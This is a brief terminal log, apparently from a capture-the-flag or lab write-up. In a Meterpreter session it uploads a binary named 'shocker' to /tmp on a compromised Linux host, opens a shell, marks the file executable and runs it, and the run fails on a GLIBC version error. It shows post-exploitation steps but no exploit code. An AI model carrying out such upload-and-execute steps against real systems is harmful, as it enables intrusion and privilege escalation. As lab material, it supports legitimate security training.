 meterpreter > upload /home/kali/Runner/shocker /tmp/s
[*] Uploading  : /home/kali/Runner/shocker → /tmp/s
[*] Uploaded -1.00 B of 16.54 KiB (-0.01%): /home/kali/Runner/shocker → /tmp/s
[*] Completed  : /home/kali/Runner/shocker → /tmp/s
meterpreter > cd /tmp
meterpreter > ls
Listing: /tmp
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
040776/rwxrwxrw-  4096   dir   2024-04-25 12:07:06 +0100  hsperfdata_tcuser
100666/rw-rw-rw-  16936  fil   2024-04-25 12:11:19 +0100  s
040000/---------  4096   dir   2023-08-24 14:01:08 +0100  tmp6gaxgttk
meterpreter > chmod +x s
[-] The "chmod" command is not supported by this Meterpreter type (java/linux)
meterpreter > shell
Process 1 created.
Channel 2 created.
chmod +x s
./s
./s: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./s)